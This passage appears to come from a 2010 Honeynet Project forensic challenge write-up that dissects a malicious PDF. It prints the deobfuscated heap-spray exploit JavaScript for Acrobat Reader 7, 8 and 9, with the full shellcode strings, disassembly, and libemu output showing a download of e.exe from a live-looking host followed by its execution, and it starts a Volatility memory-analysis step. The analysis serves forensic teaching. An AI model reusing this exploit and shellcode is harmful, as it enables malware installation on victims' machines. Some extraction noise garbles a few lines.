    /AA /O 11 0 R 
 >>
```
(output shorted for readability). This means: when page is displayed (it is the only page) an action is performed (/AA means "Add Action"): activate object 11, that references object 1054, the malicious Javascript.

Now, we need to see deobfuscated version of Javascript, so take a moment to analyze the code. At byte 83506 there is a function call: HNQYxrFW(eval,VIfwHVPz(xtdxJYVm,JkYBYnxN),BGmiwYYc)

the function is defined at byte 83161: function HNQYxrFW(KChuBWpl,aTkRRqKD,HVqLGmiA){KChuBWpl(HVqLGmiA(aTkRRqKD));}

The only purpose of the function is to hide a call to function "eval()".

Using normal deobfuscation methods lead to none, so we must edit a bit the Javascript to made it more "readable", and enclose it in <script> tags:

```
<script language="JavaScript"> 
var xtdxJYVm='011110000010101100000.....'
var JkYBYnxN='011100100100110101......
function yRgjvasM(EajhtdGQ,replace,RzUbJqHU) 
   {if(!(replace instanceof Array)) 
     {replace=new Array(replace); 
     if(EajhtdGQ instanceof Array) 
       {while(EajhtdGQ.length>replace.length) 
      {replace[replace.length]=replace[0];}<br>}
1999
 } 
     if(!(EajhtdGQ instanceof Array)) 
       EajhtdGQ=new Array(EajhtdGQ); 
       while(EajhtdGQ.length>replace.length) 
         {replace[replace.length]='';} 
       if(RzUbJqHU instanceof Array) 
       {for(WsvDXhZg in RzUbJqHU)
```

```
 {RzUbJqHU[WsvDXhZg]=yRgjvasM(EajhtdGQ,replace,RzUbJqHU[WsvDXhZg]);} 
         return RzUbJqHU;} 
       for(var WsvDXhZg=0;WsvDXhZg<EajhtdGQ.length;WsvDXhZg++) 
         {var GlyomGyU=RzUbJqHU.indexOf(EajhtdGQ[WsvDXhZg]); 
         while(GlyomGyU>-1) 
           {RzUbJqHU=RzUbJqHU.replace(EajhtdGQ[WsvDXhZg],replace[WsvDXhZg]); 
          GlyomGyU=RzUbJqHU.indexOf(EajhtdGQ[WsvDXhZq],GlyomGyU); }
1999
     return RzUbJqHU; 
   } 
   function DgZCVgIX(xtdxJYVm){ 
     var VzBJVOyp=0,GlyomGyU=0,qTABhyTE; 
     for(;GlyomGyU<8;GlyomGyU++){ 
       qTABhyTE=7-GlyomGyU;VzBJVOyp+=Dqakslkn(2,qTABhyTE)*xtdxJYVm[GlyomGyU]; 
     } 
     return VzBJVOyp; 
   } 
function BGmiwYYc(xtdxJYVm) 
   {var GlyomGyU=0; 
   var VzBJVOyp=''; 
   while(GlyomGyU<xtdxJYVm.length) 
     {VzBJVOyp+=String.fromCharCode(DgZCVgIX(xtdxJYVm.substr(GlyomGyU,8)));GlyomG
yU+=8;} return VzBJVOyp;}
function HNQYxrFW(KChuBWpl,aTkRRqKD,HVqLGmiA) 
   {KChuBWpl(HVqLGmiA(aTkRRqKD));} 
function SvaHZsuK(FuojOxin,kcqmHMdn) 
   {var VzBJVOyp=''; 
   for(var GlyomGyU=0;GlyomGyU<FuojOxin.length;GlyomGyU++) 
     {VzBJVOyp+=aubpcKJR(HYOtmIjW(vrfDJomH(FuojOxin[GlyomGyU]),vrfDJomH(kcqmHMdn[
GlyomGyU])));} 
   return VzBJVOyp;} 
function aubpcKJR(ENzEszAz){return(ENzEszAz)?'1':'0';} 
HNQYxrFW(eval,VIfwHVPz(xtdxJYVm,JkYBYnxN),BGmiwYYc); 
function HYOtmIjW(DTBYIswO,BEundbzB){return(DTBYIswO||BEundbzB)&&!
(DTBYIswO&&BEundbzB);} 
function VIfwHVPz(xtdxJYVm,JkYBYnxN) 
   {return SvaHZsuK(GcBigPkz(JkYBYnxN),GcBigPkz(xtdxJYVm))} 
function vrfDJomH(ENzEszAz) 
   {return(ENzEszAz==1)?true:false;} 
function GcBigPkz(xtdxJYVm) 
   {return xtdxJYVm;} 
function Dqakslkn(ENzEszAz,Dqakslkn) { 
   if(Dqakslkn==0) { 
     return 1;
```

```
 } 
   var VzBJVOyp=ENzEszAz; 
   for(var GlyomGyU=1;GlyomGyU<Dqakslkn;GlyomGyU++) 
     {VzBJVOyp*=ENzEszAz;} 
return VzBJVOyp 
} 
</script>
```
Next, we open the file on Firefox, with FireBug extension installed, used as Javascript debugger. We must keep in mind that Javascript functions available in Firefox are not the same available in Acrobat Reader, so we expect a lot of errors in the code execution.

Placing a breakpoint at the exit of the function BgmiwYYc (in red) reveal the code passed next to eval() function, in the return variable:

```
function OzWJi(rzRoI,fxLUb){while(rzRoI.length*2<fxLUb){rzRoI+=rzRoI;} 
return rzRoI.substring(0,fxLUb/2);} 
function bSuTN(){var
Uueqk=sly("\uC033\u8B64\u3040\u0C78\u408B\u8B0C\u1C70\u8BAD\u0858\u09EB\u408B\u8
D34\u7C40\u588B\u6A3C\u5A44\uE2D1\uE22B\uEC8B\u4FEB\u525A\uEA83\u8956\u0455\u575
6\u738B\u8B3C\u3374\u0378\u56F3\u768B\u0320\u33F3\u49C9\u4150\u33AD\u36FF\uBE0F\
u0314\uF238\u0874\uCFC1\u030D\u40FA\uEFEB\u3B58\u75F8\u5EE5\u468B\u0324\u66C3\u0
C8B\u8B48\u1C56\uD303\u048B\u038A\u5FC3\u505E\u8DC3\u087D\u5257\u33B8\u8ACA\uE85
B\uFFA2\uFFFF\uC032\uF78B\uAEF2\uB84F\u2E65\u7865\u66AB\u6698\uB0AB\u8A6C\u98E0\
u6850\u6E6F\u642E\u7568\u6C72\u546D\u8EB8\u0E4E\uFFEC\u0455\u5093\uC033\u5050\u8
B56\u0455\uC283\u837F\u31C2\u5052\u36B8\u2F1A\uFF70\u0455\u335B\u57FF\uB856\uFE9
8\u0E8A\u55FF\u5704\uEFB8\uE0CE\uFF60\u0455\u7468\u7074\u2F3A\u732F\u6165\u6372\
u2D68\u656E\u7774\u726F\u2D6B\u6C70\u7375\u632E\u6D6F\u6C2F\u616F\u2E64\u6870\u3
F70\u3D61\u2661\u7473\u493D\u746E\u7265\u656E\u2074\u7845\u6C70\u726F\u7265\u362
0\u302E\u6526\u323D\u0000%25%30%25%30%25%30%25%30%25%30%25%30");var
HWXsi=202116108;var ZkzwV=[];var HsVTm=4194304;var EgAxi=Uueqk.length*2;var
fxLUb=HsVTm-(EgAxi+0x38);var
rzRoI=sly("\u9090\u9090");rzRoI=OzWJi(rzRoI,fxLUb);var tfFQG=(HWXsi-
4194304)/HsVTm;for(var gtqHE=0;gtqHE<tfFQG;gtqHE++){ZkzwV[gtqHE]=rzRoI+Uueqk;} 
var
eHmqR=sly("\u0c0c\u0c0c");while(eHmqR.length<44952)eHmqR+=eHmqR;this.collabStore
=Collab.collectEmailInfo({subj:"",msg:eHmqR});} 
function Soy(){var dwl=new Array();function ppu(BtM,dqO){while(BtM.length*2<dqO)
{BtM+=BtM; }BtM=BtM.substring(0,dqO/2);return BtM;} 
XrS=0x30303030;HRb=sly("\uC033\u8B64\u3040\u0C78\u408B\u8B0C\u1C70\u8BAD\u0858\u
09EB\u408B\u8D34\u7C40\u588B\u6A3C\u5A44\uE2D1\uE22B\uEC8B\u4FEB\u525A\uEA83\u89
56\u0455\u5756\u738B\u8B3C\u3374\u0378\u56F3\u768B\u0320\u33F3\u49C9\u4150\u33AD
\u36FF\uBE0F\u0314\uF238\u0874\uCFC1\u030D\u40FA\uEFEB\u3B58\u75F8\u5EE5\u468B\u
0324\u66C3\u0C8B\u8B48\u1C56\uD303\u048B\u038A\u5FC3\u505E\u8DC3\u087D\u5257\u33
B8\u8ACA\uE85B\uFFA2\uFFFF\uC032\uF78B\uAEF2\uB84F\u2E65\u7865\u66AB\u6698\uB0AB
\u8A6C\u98E0\u6850\u6E6F\u642E\u7568\u6C72\u546D\u8EB8\u0E4E\uFFEC\u0455\u5093\u
C033\u5050\u8B56\u0455\uC283\u837F\u31C2\u5052\u36B8\u2F1A\uFF70\u0455\u335B\u57
FF\uB856\uFE98\u0E8A\u55FF\u5704\uEFB8\uE0CE\uFF60\u0455\u7468\u7074\u2F3A\u732F
\u6165\u6372\u2D68\u656E\u7774\u726F\u2D6B\u6C70\u7375\u632E\u6D6F\u6C2F\u616F\u
2E64\u6870\u3F70\u3D61\u2661\u7473\u493D\u746E\u7265\u656E\u2074\u7845\u6C70\u72
6F\u7265\u3620\u302E\u6526\u313D\u0000\u0000%23%26%23%26%23%26%23%26%23%26%23%26
%23%26%23%26%23%26%23%26");var jxU=4194304;var RaR=HRb.length*2;var dqO=jxU-
(RaR+0x38);var BtM=sly("\u9090\u9090");BtM=ppu(BtM,dqO);var JYD=(XrS-
4194304)/jxU;for(var Prn=0;Prn<JYD;Prn++){dwl[Prn]=BtM+HRb;}
```

```
var IdI="66055447950636260127";for(sly=0;sly<138*2;sly++){IdI+="3";} 
util.printf("%45000f",IdI);} 
function ynu(shG) 
{\mathsf f}shG=shG.replace(/[\+1]/g,"0");shG=shG.replace(/[\+2]/g,"9");shG=shG.replace(/[\
+3]/g,"8");shG=shG.replace(/[\+4]/g,"7");shG=shG.replace(/[\
+5]/g,"6");shG=shG.replace(/[\+6]/g,"5");shG=shG.replace(/[\
+7]/g,"4");shG=shG.replace(/[\+8]/g,"3");shG=shG.replace(/[\
+9]/g,"2");shG=shG.replace(/[\+0]/g,"1");return shG;} 
function XiIHG(){var
cqcNr=sly("\uC033\u8B64\u3040\u0C78\u408B\u8B0C\u1C70\u8BAD\u0858\u09EB\u408B\u8
D34\u7C40\u588B\u6A3C\u5A44\uE2D1\uE22B\uEC8B\u4FEB\u525A\uEA83\u8956\u0455\u575
6\u738B\u8B3C\u3374\u0378\u56F3\u768B\u0320\u33F3\u49C9\u4150\u33AD\u36FF\uBE0F\
u0314\uF238\u0874\uCFC1\u030D\u40FA\uEFEB\u3B58\u75F8\u5EE5\u468B\u0324\u66C3\u0
C8B\u8B48\u1C56\uD303\u048B\u038A\u5FC3\u505E\u8DC3\u087D\u5257\u33B8\u8ACA\uE85
B\uFFA2\uFFFF\uC032\uF78B\uAEF2\uB84F\u2E65\u7865\u66AB\u6698\uB0AB\u8A6C\u98E0\
u6850\u6E6F\u642E\u7568\u6C72\u546D\u8EB8\u0E4E\uFFEC\u0455\u5093\uC033\u5050\u8
B56\u0455\uC283\u837F\u31C2\u5052\u36B8\u2F1A\uFF70\u0455\u335B\u57FF\uB856\uFE9
8\u0E8A\u55FF\u5704\uEFB8\uE0CE\uFF60\u0455\u7468\u7074\u2F3A\u732F\u6165\u6372\
u2D68\u656E\u7774\u726F\u2D6B\u6C70\u7375\u632E\u6D6F\u6C2F\u616F\u2E64\u6870\u3
F70\u3D61\u2661\u7473\u493D\u746E\u7265\u656E\u2074\u7845\u6C70\u726F\u7265\u362
0\u302E\u6526\u333D\u0000\u1334\u1334");dPl=sly("\u9090\u9090\u9090\u9090\u9090\
u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9
090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u909
0\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\
u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9
090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u909
0\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090")
+cqcNr;FQI=sly("\u9090\u9090");fhT=5*2;sLa=fhT+dPl.length;while(FQI.length<sLa)F
QI+=FQI;NJn=FQI.substring(0,sLa);eUq=FQI.substring(0,FQI.length-
sLa);while(eUq.length+sLa<0x40000)eUq=eUq+eUq+NJn;Cwy=[];for(XWT=0;XWT<180;XWT+
+)Cwy[XWT]=eUq+dPl;var kKG=4012;var LwZ=Array(kKG);for(XWT=0;XWT<kKG;XWT++) 
{LwZ[XWT]=sly("\u000a\u000a\u000a\u000a");} 
Collab.getIcon(LwZ+"_N.bundle");} 
var sly=unescape,ZgA=app.viewerVersion.toString(),TjP=this;if(ZgA<8)
\{bSuTN(); \}if(ZgA>=8&&ZgA<9) 
\{Soy(); \}if(ZqA < = 9){XiIHG(); }
```
Straight to the point, there are three different shellcode: one for Acrobat Reader version 7 and earlier (function bSuTN), one for version 8 (function Soy) and one for version 9 (function XiIHG).

Now, we can examine shellcodes with objdump and libemu. First shellcode, for Acrobat Reader V7. Object disassembly is:

```
objdump -b binary -m i386 -D -s --disassembler-options=intel --stop-address 0xe0
ar7.bin
...
  0:33 c0 xor eax, eax
   2: 64 8b 40 30 mov eax,DWORD PTR fs:[eax+0x30] 
  6:78 Oc js 0x14
  8: 8b 40 Oc mov eax, DWORD PTR [eax+0xc]
   b: 8b 70 1c mov esi,DWORD PTR [eax+0x1c] 
  e: ad lods eax, DWORD PTR ds: [esi]
```


 86: 32 c0 xor al,al 88: 8b f7 mov esi,edi 8a: f2 ae repnz scas al, BYTE PTR es: [edi] 8c: 4f dec edi 8d: b8 65 2e 65 78 mov eax,0x78652e65 92: ab stos DWORD PTR es: [edi], eax 93:66 98 cbw 95: 66 ab stos WORD PTR es:[edi],ax 97: b0 6c mov al, 0x6c 99: 8a e0 mov ah,al 9b: 98 cwde 9c: 50 push eax 9d: 68 6f 6e 2e 64 push 0x642e6e6f a2: 68 75 72 6c 6d push 0x6d6c7275 a7: 54 **push esp**  a8: b8 8e 4e 0e ec mov eax,0xec0e4e8e ad: ff 55 04 call DWORD PTR [ebp+0x4] b0: 93 xchg ebx, eax b1:50 push eax b2: 33 c0 xor eax, eax b4:50 push eax b5: 50 push eax b6:56 push esi b7: 8b 55 04 mov edx,DWORD PTR [ebp+0x4]  $ba: 83 c2 7f$  add bd: 83 c2 31 add edx, 0x31 c0: 52 push edx c1: 50 push eax c2: b8 36 1a 2f 70 mov eax,0x702f1a36  $c7:$  ff 55 04 call DWORD PTR  $[ebp+0x4]$ ca: 5b pop ebx cb: 33 ff xor edi,edi cd: 57 push edi ce: 56 push esi cf: b8 98 fe 8a 0e mov eax,0xe8afe98<br>d4: ff 55 04 call DWORD PTR [eb call  $DWORD$  PTR  $[ebp+0x4]$ d7:57 push edi d8:b8 ef ce e0 60 mov eax,0x60e0ceef<br>dd:ff 55 04 dd:ff call DWORD PTR [ebp DWORD PTR [ebp+0x4]

This is the output of libemu:

```
sctest -Svgs 1000000 < ar7.bin 
verbose = 1success offset = 0x00000000 
Hook me Captain Cook! 
userhooks.c:127 user_hook_ExitThread 
ExitThread(0) 
stepcount 295995 
UINT GetTempPath ( 
     LPTSTR lpBuffer = 0 \times 0012fe18 =>
          none; 
     UINT uSize = 136;
 = 19;
```

```
HMODULE LoadLibraryA ( 
      LPCTSTR lpFileName = 0x0012fe04 => 
            = "urlmon.dll";
) = 0x7df20000;HRESULT URLDownloadToFile ( 
     LPUNKNOWN pCaller = 0x00000000 =>
          none; 
     LPCTSTR szURL = 0 \times 004170e0 =>
            = "http://search-network-plus.com/load.php?a=a&st=Internet Explorer
6.0&e=2"; 
     LPCTSTR szFileName = 0 \times 0012fe18 =>
           = "e.exe";
      DWORD dwReserved = 0; 
      LPBINDSTATUSCALLBACK lpfnCB = 0; 
) = 0;
UINT WINAPI WinExec ( 
     LPCSTR 1pCmdLine = 0 \times 0012fe18 =>
           = "e.exe";
     UINT uCmdShow = 0;
) = 32;void ExitThread ( 
     DWORD dwExitCode = 0;
) = 0;
```

```
Purpose: download an executable file named "e.exe" from:
http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=2 
and execute it. It exploits a vulnerability in Javascript function Collab.collectEmailInfo() that lead to buffer overflow (see
http://osvdb.org/41495 ).
```
Second shellcode, for Acrobat Reader V8 is the same. So the test with libemu shows the same behavior:

```
sctest -Svgs 1000000 < ar8.bin 
verbose = 1success offset = 0x00000000Hook me Captain Cook! 
userhooks.c:127 user_hook_ExitThread 
ExitThread(0) 
stepcount 295995 
UINT GetTempPath ( 
     LPTSTR lpBuffer = 0x0012fe18 =>
          none; 
     UINT uSize = 136;
) = 19;HMODULE LoadLibraryA ( 
     LPCTSTR lpFileName = 0x0012fe04 =>
           = "urlmon.dll";
) = 0x7df20000;HRESULT URLDownloadToFile ( 
     LPUNKNOWN pCaller = 0x00000000 =>
          none; 
     LPCTSTR szURL = 0 \times 004170e0 =>
            = "http://search-network-plus.com/load.php?a=a&st=Internet Explorer
6.0&e=1";
```

```
 LPCTSTR szFileName = 0x0012fe18 => 
           = "e.exe";
      DWORD dwReserved = 0; 
      LPBINDSTATUSCALLBACK lpfnCB = 0; 
) = 0;UINT WINAPI WinExec ( 
     LPCSTR lpCmdLine = 0x0012fe18 =>
           = "e.exe";
    UINT uCmdShow = 0;
) = 32;void ExitThread ( 
    DWORD dwExitCode = 0;
) = 0;
```
The only difference is in the URL where the executable "e.exe" is retrieved: http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=1 that differs only for the last URLencoded parameter. This shellcode exploits a vulnerability in function **util.printf** (see<http://www.kb.cert.org/vuls/id/593409>), a buffer overflow.

Now, the shellcode for Acrobat Reader V9. The code is identical to previous two, except for a initial NOPs block. Testing with libemu leads to identical output:

```
sctest -Svgs 1000000 < ar9.bin 
verbose = 1success offset = 0x00000000Hook me Captain Cook! 
userhooks.c:127 user_hook_ExitThread 
ExitThread(0) 
stepcount 296155 
UINT GetTempPath ( 
     LPTSTR lpBuffer = 0x0012fe18 =>
          none; 
     UINT uSize = 136;
) = 19;HMODULE LoadLibraryA ( 
     LPCTSTR lpFileName = 0x0012fe04 =>
           = "urlmon.dll";
) = 0x7df20000;HRESULT URLDownloadToFile ( 
     LPUNKNOWN pCaller = 0 \times 000000000 =>
          none; 
      LPCTSTR szURL = 0x00417180 => 
            = "http://search-network-plus.com/load.php?a=a&st=Internet Explorer
6.0&e=3"; 
     LPCTSTR szFileName = 0 \times 0012fe18 =>
           = "e.exe";
     DWORD dwReserved = 0;
      LPBINDSTATUSCALLBACK lpfnCB = 0; 
) = 0;UINT WINAPI WinExec ( 
     LPCSTR lpCmdLine = 0x0012fe18 =>
           = "e.exe";
     UINT uCmdShow = 0;
) = 32;
```
void ExitThread ( DWORD dwExitCode =  $0$ ; ) =  $0;$ 

The difference is only in the URL where to retrieve the executable "e.exe": http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=3 As usual, differs only on the last URLencoded parameter.

The third shellcode exploits a vulnerability in function Collab.getIcon (see [http://www.cve.mitre.org/cgi-bin/cvename.cgi?](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-0927) name=CVE-2009-0927).

```
Question 7. List suspicious files that were loaded by any processes on the victim's
machine. From this information, what was a possible payload of the initial exploit be
that would be affecting the victim's bank account?
                                                                                      Possible Points: 2pts
Tools Used: Volatility with malfind2 plugin from Michael Hale Ligh (http://mnin.blogspot.com/2009/07/new-and-updated-
volatility-plug-ins.html)
Using Volatility to list files opened from all processes:
python volatility files -f Bob.vmem
We can look at the opened files at the time memory was dumped. 
Process AcroRd32.exe (PID 1752) loads:
  python volatility files -p 1752 -f Bob.vmem 
  Pid: 1752<br>File \W
          \WINDOWS\WinSxS\x86_Microsoft.Windows.Common-
  Controls_6595b64144ccf1df_6.0.2600.2180_x-ww_a84f1ff9
  File \WINDOWS\WinSxS\x86_Microsoft.Windows.Common-
  Controls_6595b64144ccf1df_6.0.2600.2180_x-ww_a84f1ff9
  File \lsarpc<br>File \DOCUME
          File \DOCUME~1\ADMINI~1\LOCALS~1\Temp\Acr107.tmp
  File \DOCUME~1\ADMINI~1\LOCALS~1\Temp\Acr106.tmp<br>File \Program Files\Adobe\Acrobat 6.0\Resource\Fo
  File \Program Files\Adobe\Acrobat 6.0\Resource\Font
          File \Program Files\Adobe\Acrobat 6.0\Resource\CMap
  File \WINDOWS\WinSxS\x86_Microsoft.Windows.Common-
  Controls_6595b64144ccf1df_6.0.2600.2180_x-ww_a84f1ff9
  File \DOCUME~1\ADMINI~1\LOCALS~1\Temp\Acr10C.tmp
  File \DOCUME~1\ADMINI~1\LOCALS~1\Temp\plugtmp\PDF.php
  File   \Program Files\Adobe\Acrobat 6.0\Reader\Messages\ENU\RdrMsgENU.pdf<br>File   \DOCUME~1\ADMINI~1\LOCALS~1\Temp\Acr110.tmp
  File \DOCUME~1\ADMINI~1\LOCALS~1\Temp\Acr110.tmp<br>File \WINDOWS\WinSxS\x86 Microsoft.Windows.Commo
          \WINDOWS\WinSxS\x86_Microsoft.Windows.Common-
  Controls_6595b64144ccf1df_6.0.2600.2180_x-ww_a84f1ff9
  File \Documents and Settings\Administrator\Application Data\AdobeUM<br>File \WINDOWS\WinSxS\x86 Microsoft.Windows.Common-
          \WINDOWS\WinSxS\x86_Microsoft.Windows.Common-
  Controls_6595b64144ccf1df_6.0.2600.2180_x-ww_a84f1ff9
  File \Documents and Settings\Administrator\Local Settings\Temporary Internet
  Files\Content.IE5\index.dat
  File \Documents and Settings\Administrator\Cookies\index.dat
  File \Documents and Settings\Administrator\Local
  Settings\History\History.IE5\index.dat
  File \Endpoint<br>File \WINDOWS\
          \WINDOWS\WinSxS\x86 Microsoft.Windows.Common-
  Controls_6595b64144ccf1df_6.0.2600.2180_x-ww_a84f1ff9
                             The work is licensed under a Creative Commons License.
                                   Copyright © The Honeynet Project, 2010
```


